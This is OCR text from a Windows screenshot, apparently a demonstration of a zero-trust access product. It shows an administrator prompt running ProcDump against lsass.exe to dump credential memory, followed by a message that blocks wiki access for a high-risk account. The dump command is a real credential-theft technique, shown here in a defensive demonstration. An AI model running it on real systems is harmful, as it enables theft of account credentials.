 Recycle Bin
Visual Studio
Code
PDF
EULA
Visual Studio
2019
bash
Corp Wiki
Microsoft
Office Home
Sign in to your account
wiki.jarvis.trendmicro.com
Administrator: Command Prompt - powershell.exe  -c "invoke-webrequest 'https://wiki.jarvis.trendmicro.com/' -outfile .\wiki-index.html"
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>"C:\Users\User\Documents\My Web Sites\WebSite1\Procdump\procdump64.exe" -accepteula -ma lsass.exe 1.
dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:07:17] Dump 1 initiated: C:\Windows\system32\1-3.dmp
[00:07:17] Dump 1 writing: Estimated dump file size is 57 MB.
[00:07:17] Dump 1 complete: 57 MB written in 0.1 seconds
[00:07:17] Dump count reached.
C:\Windows\system32>powershell.exe -c "invoke-webrequest 'https://wiki.jarvis.trendmicro.com/' -outfile .\wiki-index.htm
l"
oft.com
Use another account
Terms of use Privacy & cook
Zero Trust Secure Access
Zero Trust Secure Access
Access to application Wiki-application has been
blocked because your user account is currently in
high-risk status.
Build 19041.vb_release.191206-1406
Type here to search
77°F AQI 78
11